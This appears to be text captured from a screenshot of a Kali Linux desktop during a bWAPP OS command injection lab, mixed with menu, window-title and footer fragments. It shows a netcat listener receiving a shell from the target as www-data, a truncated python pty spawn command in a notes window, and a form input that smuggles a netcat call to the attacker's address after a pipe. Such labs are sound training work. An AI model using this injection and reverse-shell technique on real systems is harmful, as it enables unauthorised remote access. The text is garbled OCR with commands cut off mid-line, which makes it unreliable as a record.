 Applications
Burp Suite Free Edition v...
bWAPP - OS Command I...
*(Untitled)
root@HLKali: ~
23:39
root
root@HLKali: ~
zilla Firefox
root@HLKali: ~
root@HLKali: ~
root@HLKali: ~
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.000 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.000/0.000/0.000/0.000 ms
^C
root@HLKali:~#
root@HLKali:~#
root@HLKali:~# nc -lvp 4757
listening on [any] 4757 ...
192.168.14.129: inverse host lookup failed: Unknown host
connect to [192.168.14.128] from (UNKNOWN) [192.168.14.129] 59528
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/bWAPP
which python
/usr/bin/python
Search
Exploit-DB
Aircrack-ng
*(Untitled)
File Edit Search Options Help
1 Don't worry we just need to execute a single command.
2
3 python -c "import pty;pty.spa
Enter your IP address: 127.0.0.1| nc 192.168.14.12 PING
Did you captured our GOLDEN packet?
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Tw